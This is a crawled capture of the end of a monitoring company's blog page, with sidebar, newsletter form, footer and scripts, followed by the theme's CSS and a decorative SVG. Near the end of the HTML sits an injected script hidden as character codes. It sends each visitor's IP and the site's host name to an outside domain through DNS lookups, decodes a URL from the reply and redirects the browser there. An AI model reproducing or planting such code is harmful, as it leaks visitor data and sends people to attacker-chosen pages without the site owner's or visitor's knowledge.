<p style="text-align: center;">So what are you waiting for? <a href="https://www.internetvista.com/manager/statuspages/?nid=24&amp;utm_source=internetvista&amp;utm_medium=email&amp;utm_campaign=iv_newsletter&amp;utm_content=status-page">Demonstrate the quality</a> of your APIs, your websites, your SaaS or your e-commerce site!</p>
</blockquote>
	</div><!-- .entry-content -->
</article><!-- #post-4798 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-xs-12 col-sm-4">
	<section id="custom_post_widget-2" class="sidebar__widget widget widget_custom_post_widget"><div class="free_trial">
<p class="free_trial__intro">Knowing that your website is available and accessible to visitors is so critical!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/en/register.htm">Start your free trial</a></p>
</div>
</section><section id="tag_cloud-3" class="sidebar__widget widget widget_tag_cloud"><h5 class="widget-title visuallyhidden">Categories</h5><div class="tagcloud"><a href="https://blog.internetvista.com/en/category/case-studies/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 8pt;" aria-label="Case Studies (1 item)">Case Studies</a>
<a href="https://blog.internetvista.com/en/category/digital-marketing/" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 14.339622641509pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://blog.internetvista.com/en/category/e-commerce-monitoring/" class="tag-cloud-link tag-link-17 tag-link-position-3" style="font-size: 15.924528301887pt;" aria-label="E-commerce (7 items)">E-commerce</a>
<a href="https://blog.internetvista.com/en/category/internet-2/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 22pt;" aria-label="Internet (22 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internet/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 15.924528301887pt;" aria-label="Internet (7 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internetvista-updates/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 18.301886792453pt;" aria-label="internetVista Updates (11 items)">internetVista Updates</a>
<a href="https://blog.internetvista.com/en/category/marketing-digital-2/" class="tag-cloud-link tag-link-80 tag-link-position-7" style="font-size: 17.77358490566pt;" aria-label="Marketing Digital (10 items)">Marketing Digital</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips-2/" class="tag-cloud-link tag-link-79 tag-link-position-8" style="font-size: 19.622641509434pt;" aria-label="Monitoring tips (14 items)">Monitoring tips</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 19.22641509434pt;" aria-label="Monitoring Tips (13 items)">Monitoring Tips</a>
<a href="https://blog.internetvista.com/en/category/webperf-studies/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 13.283018867925pt;" aria-label="Webperf Studies (4 items)">Webperf Studies</a></div>
</section><section id="custom_post_widget-7" class="sidebar__widget widget widget_custom_post_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-150" method="post" data-id="150" data-name="Newsletter" ><div class="mc4wp-form-fields"><p class="mailchimp_form__intro">
  Subscribe to our newsletter in order to receive our monitoring advices :
</p>
<div class="mailchimp_form__section">
<p class="mailchimp_form__section__field">
	<label class="visuallyhidden">Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p class="mailchimp_form__section__button">
	<input type="submit" value="Sign up" class="btn" />
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768617738" /><input type="hidden" name="_mc4wp_form_id" value="150" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</section></aside><!-- #secondary -->
		</div><!-- .row -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer container">
		<div class="row">
			<div class="site-footer__top col-xs-12 col-sm-6 col-md-4">
				
<section id="custom_post_widget-6" class="sidebar_footer_top__widget widget widget_custom_post_widget"><h5 class="site-footer__top__title site-footer__top__title--highlight widget-title">internetVista sa</h5><p>Chemin du Cyclotron 6</p>
<p>1348 Louvain-la-Neuve (Belgium / Europe)</p>
<p class="site-footer__top__desktop">+32 (0) 10 39 00 75</p>
<p><a class="link" href="https://www.internetvista.com/en/contact-internet-monitoring-solution-provider.htm">Contact us</a></p>
<div class="site-footer__social"><a class="site-footer__social__item" href="https://www.facebook.com/internetVista/"><i class="icon icon-facebook"></i></a><a class="site-footer__social__item" href="https://www.twitter.com/internetvista"><i class="icon icon-twitter"></i></a><a class="site-footer__social__item" href="https://www.linkedin.com/company/internetvista-com"><i class="icon icon-linkedin"></i></a><a class="site-footer__social__item" href="https://www.crunchbase.com/company/internetvista"><i class="icon icon-cb"></i></a></div>
<p><!-- end site-footer__social --></p>
</section>			</div><!-- .site-footer__top -->
			<div class="site-footer__middle col-xs-12 col-sm-6 col-md-8">
				
<div class="row">
	<section id="nav_menu-2" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Services</h5><div class="menu-services-en-container"><ul id="menu-services-en" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="https://www.internetvista.com/en/all-website-monitoring-features.htm">Features</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-966"><a href="https://www.internetvista.com/en/frequently-asked-questions-about-website-monitoring.htm">FAQ</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-967"><a href="https://www.internetvista.com/en/how-to-configure-my-monitoring-account.htm">Help</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://www.internetvista.com/en/how-does-monitoring-service-work.htm">How it works?</a></li>
</ul></div></section><section id="nav_menu-3" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Register</h5><div class="menu-register-en-container"><ul id="menu-register-en" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163"><a href="https://www.internetvista.com/en/website-monitoring-free-registration.htm">Free registration</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1021"><a href="https://www.internetvista.com/en/10-reasons-for-using-website-monitoring-service.htm">Why internetVista?</a></li>
</ul></div></section><section id="nav_menu-4" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Pricing</h5><div class="menu-pricing-en-container"><ul id="menu-pricing-en" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="https://www.internetvista.com/en/website-and-internet-monitoring-service-price.htm">How much does it cost?</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1020"><a href="https://www.internetvista.com/en/website-monitoring-service-price-calculator.htm">Price simulator</a></li>
</ul></div></section><section id="nav_menu-5" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Tools</h5><div class="menu-tools-en-container"><ul id="menu-tools-en" class="menu"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="https://www.internetvista.com/en/web-site-available-check-online.htm">Check your site</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1071"><a href="https://www.internetvista.com/en/link-to-website-monitoring-solution.htm">Link to us</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1072"><a href="https://www.internetvista.com/en/website-monitoring-mobile.htm">InternetVista on your mobile</a></li>
</ul></div></section><section id="nav_menu-6" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">About us</h5><div class="menu-about-en-container"><ul id="menu-about-en" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://www.internetvista.com/en/about-internet-services-monitoring-company.htm">About InternetVista®</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="https://www.internetvista.com/en/website-monitoring-service-testimonials.htm">Customer testimonials</a></li>
</ul></div></section></div><!-- .row -->
			</div>
		</div>
		<div class="site-footer__bottom row">
			
<div id="custom_post_widget-4" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><div><small><span class="site-footer__bottom__copy">copyright © 2003-2018 internetVista sa/nv</span><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm" target="_blank" rel="noopener"><br />
terms of service</a><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm#privacy" rel="noopener">privacy policy</a> <a class="link link-secondary" href="https://www.internetvista.com/en/monitoring-site-web-plan-du-site.htm">site map</a></small></div>
</div><div id="custom_post_widget-5" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><p><!-- <span class="site-footer__bottom__integration__title">Our integration</span> --><a href="https://www.internetvista.com/en/how-to-receive-the-monitoring-alerts-in-slack.htm"><i class="icon icon-slack-black"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-twitter"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-sms"></i></a><a href="https://wordpress.org/plugins/wp-internetvista/" target="_blank"><i class="icon icon-wordpress"></i></a></p>
</div>		</div><!-- .site-footer__bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/internetvista\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" defer src="https://blog.internetvista.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.8.2
body_size: 3014
content:
/*
Theme Name: internetvista
Theme URI: http://wepika.com/
Author: Wepika
Author URI: http://wepika.com/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: internetvista
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

internetvista is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
# Colors
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.hidden {
  display: none; }

.align--center {
  text-align: center; }
.align--left {
  text-align: left; }
.align--right {
  text-align: right; }
.align--justify {
  text-align: justify; }

.to--block {
  display: block; }
.to--inline_block {
  display: inline-block; }
.to--italic {
  font-style: italic; }

.main_color {
  color: #9ec428; }

.second_color {
  color: #636; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
@media screen and (max-width: 767px) {
  body {
    padding-top: 35px; } }

img {
  height: auto;
  max-width: 100%; }

.custom-logo-link {
  border: none; }

p:empty {
  display: none; }

.site-header__nav__list__item {
  font-weight: 400; }
  .site-header__nav__list__item a, .site-header__nav__list__item a:visited {
    border: none;
    color: #545066;
    position: relative; }
    .site-header__nav__list__item a:hover::after, .site-header__nav__list__item a:active::after, .site-header__nav__list__item a:focus::after, .site-header__nav__list__item a:visited:hover::after, .site-header__nav__list__item a:visited:active::after, .site-header__nav__list__item a:visited:focus::after {
      width: 100%; }
    .site-header__nav__list__item a::after, .site-header__nav__list__item a:visited::after {
      background: #9ec428;
      bottom: -41px;
      content: "";
      height: 2px;
      left: 0;
      opacity: 1;
      position: absolute;
      right: 0;
      -webkit-transition: opacity .2s,width .2s;
      transition: opacity .2s,width .2s;
      width: 0; }
  .site-header__nav__list__item.current-menu-item a, .site-header__nav__list__item.current-menu-item a:visited {
    color: #9ec428; }
    .site-header__nav__list__item.current-menu-item a::after, .site-header__nav__list__item.current-menu-item a:visited::after {
      width: 100%; }
  .site-header__nav__list__item--button a, .site-header__nav__list__item--button a:visited {
    background: transparent;
    border: 1px solid #9ec428;
    color: #9ec428;
    padding: 6px 14px;
    -webkit-transition: 0.6s all;
    transition: 0.6s all;
    font-size: 15px;
    line-height: 1.75;
    border-radius: 2px; }
    .site-header__nav__list__item--button a:hover, .site-header__nav__list__item--button a:focus, .site-header__nav__list__item--button a:active, .site-header__nav__list__item--button a:visited:hover, .site-header__nav__list__item--button a:visited:focus, .site-header__nav__list__item--button a:visited:active {
      background: #9ec428;
      border-color: #9ec428;
      color: #FFF; }
    .site-header__nav__list__item--button a::after, .site-header__nav__list__item--button a:visited::after {
      display: none; }
  .site-header__nav__list__item--lang--current {
    cursor: pointer; }
    .site-header__nav__list__item--lang--current .icon {
      font-size: 4px;
      margin-left: 1em; }

#nav-mobile {
  z-index: 4; }
  #nav-mobile .site-header__nav__list__item {
    font-weight: 300; }
    #nav-mobile .site-header__nav__list__item--button a, #nav-mobile .site-header__nav__list__item--button a:visited {
      color: #9ec428;
      font-weight: 700;
      padding-bottom: 10px;
      padding-top: 10px;
      text-align: center; }
      #nav-mobile .site-header__nav__list__item--button a:hover, #nav-mobile .site-header__nav__list__item--button a:focus, #nav-mobile .site-header__nav__list__item--button a:active, #nav-mobile .site-header__nav__list__item--button a:visited:hover, #nav-mobile .site-header__nav__list__item--button a:visited:focus, #nav-mobile .site-header__nav__list__item--button a:visited:active {
        color: #FFF; }
  #nav-mobile .international {
    border-top: 1px solid #ebebee;
    text-overflow: clip;
    white-space: normal;
    overflow: hidden;
    color: inherit;
    display: block;
    padding: 10px 10px 10px 37px;
    margin: 0; }
    #nav-mobile .international option {
      font-size: 16px;
      padding: 0; }
  #nav-mobile .close-menu {
    border: none;
    color: #545066;
    display: block;
    padding: 0 40px; }

html.mm-front #mm-blocker {
  z-index: 3 !important; }

#content {
  padding-bottom: 30px;
  padding-top: 30px; }

.category .page-header {
  margin-top: 0; }
.category .page-title {
  color: #636;
  font-size: 2em;
  font-weight: 300;
  margin: 0; }

.posts_list__item {
  margin-top: 30px; }
  .posts_list__item:first-child {
    margin-top: 0; }
  @media screen and (min-width: 768px) {
    .posts_list__item:first-child, .posts_list__item:nth-child(2n+3) {
      clear: both; }
    .posts_list__item:nth-child(2) {
      margin-top: 0; } }

.post__header, .post__content, .post__footer {
  border: 1px solid #ebebee;
  padding: 15px; }
.post__header {
  border-bottom: 0;
  border-radius: 5px 5px 0 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-bottom: 0; }
  .post__header__title, .post__header__category, .post__header__meta, .post__header__thumb {
    margin: 10px 0;
    margin: 0.75rem 0; }
  .post__header__title, .post__header__category {
    text-align: center;
    text-transform: uppercase; }
  .post__header__meta, .post__header__category {
    font-size: 0.75em; }
  .post__header__title {
    color: #9ec428;
    font-size: 1.25em;
    font-weight: 500;
    line-height: 1.3;
    margin: 0.5em 0;
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2; }
    .post__header__title a, .post__header__title a:visited {
      border: none; }
  .post__header__category {
    font-weight: 600;
    letter-spacing: 2px;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
    .post__header__category, .post__header__category a, .post__header__category a:visited {
      border: none;
      color: #b1afbc; }
  .post__header__thumb {
    margin-top: 0;
    text-align: center; }
    .post__header__thumb a {
      border: none; }
  .post__header__meta {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    line-height: 1;
    margin-bottom: 0; }
    .post__header__meta .posted-on, .post__header__meta .byline {
      max-width: 49%; }
    .post__header__meta a, .post__header__meta a:visited {
      border-color: #636;
      color: #636; }
.post__content, .post__footer {
  border-top: none; }
.post__content:last-child, .post__footer {
  border-radius: 0 0 5px 5px; }
.post__content {
  font-size: 0.9em;
  line-height: 1.5; }
  .post__content__btn {
    margin: 1.5em 0 0; }
    .post__content__btn .btn {
      font-size: 1em;
      font-weight: 600;
      padding: 0.4em 1em;
      text-transform: uppercase; }
  .post__content p {
    line-height: inherit; }
  .post__content:not(:last-child) {
    border-bottom: none; }

#secondary {
  font-size: 0.875em; }
  @media screen and (max-width: 767px) {
    #secondary {
      margin-top: 30px; } }
  #secondary p {
    line-height: 1.3; }

.sidebar__widget {
  margin: 30px 0; }
  .sidebar__widget:first-child {
    margin-top: 0; }
  .sidebar__widget:last-child {
    margin-bottom: 0; }

.banner-subscribe__cta .btn {
  max-width: 100%;
  white-space: inherit; }

@media screen and (max-width: 767px) {
  .site-footer {
    overflow-x: hidden; } }
@media screen and (max-width: 767px) {
  .site-footer__middle {
    border-bottom: 1px solid #ebebee;
    border-top: 1px solid #ebebee;
    margin-bottom: 15px;
    margin-top: 15px;
    padding: 15px 30px !important; } }
@media screen and (max-width: 767px) {
  .site-footer__bottom {
    padding-left: 15px;
    padding-right: 15px; } }
.site-footer__bottom__list ul {
  list-style: none;
  padding-left: 0; }
.site-footer__title {
  color: #545066; }

.sidebar_footer_bottom__widget small {
  display: block; }
  .sidebar_footer_bottom__widget small a, .sidebar_footer_bottom__widget small span {
    display: inline-block; }

.mailchimp_form__intro {
  font-weight: 600; }
.mailchimp_form__section {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
  .mailchimp_form__section__field {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 auto;
        -ms-flex: 1 0 auto;
            flex: 1 0 auto;
    margin: 0; }
    .mailchimp_form__section__field input, .mailchimp_form__section__field select, .mailchimp_form__section__field textarea {
      border: 1px solid #ebebee;
      border-radius: 3px;
      font-size: 1em;
      height: 100%;
      padding: 0.6em 0.8em;
      width: 100%; }
  .mailchimp_form__section__button {
    margin: 0 0 0 0.6em; }
    .mailchimp_form__section__button .btn, .mailchimp_form__section__button .btn:visited {
      background: #636;
      color: #FFF; }
      .mailchimp_form__section__button .btn:hover, .mailchimp_form__section__button .btn:focus, .mailchimp_form__section__button .btn:active, .mailchimp_form__section__button .btn:visited:hover, .mailchimp_form__section__button .btn:visited:focus, .mailchimp_form__section__button .btn:visited:active {
        background: #442244; }

.free_trial {
  background: #9ec428;
  border-radius: 10px;
  color: #FFF;
  font-size: 1.25em;
  padding: 15px;
  text-align: center; }
  .free_trial__btn {
    margin-bottom: 0; }
  .free_trial .btn {
    background: #FFF;
    -webkit-transition: 0.6s all;
    transition: 0.6s all; }
    .free_trial .btn, .free_trial .btn:hover, .free_trial .btn:focus, .free_trial .btn:active {
      border: none;
      color: #9ec428; }
    .free_trial .btn:hover, .free_trial .btn:focus, .free_trial .btn:active {
      box-shadow: none; }

.tag-cloud-link {
  border: 1px solid #636;
  border-radius: 3px;
  color: #636;
  display: inline-block;
  font-size: 1em !important;
  margin: 0.3em 0.3em 0.3em 0;
  padding: 0.3em 0.8em; }

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.internetvista.com/wp-content/themes/internetvista/img/waves.svg
body_size: 576
content:
<svg height="217" viewBox="0 0 1560 217" width="1560" xmlns="http://www.w3.org/2000/svg"><g fill="#fff"><path d="m0 217v-126c60 0 64.95117 72.574219 149 70s100.10156-80 137.82813-80c29.618409 0 94.019791 95.115682 178.400249 136zm619.184631 0c100.420075-40.884318 204.859693-136 259.815369-136 56.794917 0 172.8367 98.744774 289.37276 136zm754.237349 0c128.5693-35.456754 106.15803-126 186.57802-126v126z" fill-opacity=".1"/><path d="m0 216.585937v-216.585937c50 0 52.9271851 196.585937 98.3099976 196.585937 45.3828124 0 161.6900024-179.9999995 261.6900024-179.9999995s217.367188 174.9999995 409.285156 174.9999995c90 0 157.714844-124.9999995 227.714844-124.9999995s101.78516 129.9999995 289.51172 129.9999995c59.206 0 61.48828-119.585937 101.48828-119.585937 28.24993 0 38.28711 103.380859 82.99805 103.380859 44.71093 0 39.00195-180.380859 89.00195-180.380859v217z" fill-opacity=".1"/><path d="m1560 217h-1560v-30c48.8164062 0 120-90 120-90 113.654297-116.8222656 180.03125 100 300.03125 100s224.96875-110 294.96875-110 172 110 302 110 189.17188-170 259.17187-170c70.00001 0 133.82813 160 283.82813 160z"/></g></svg>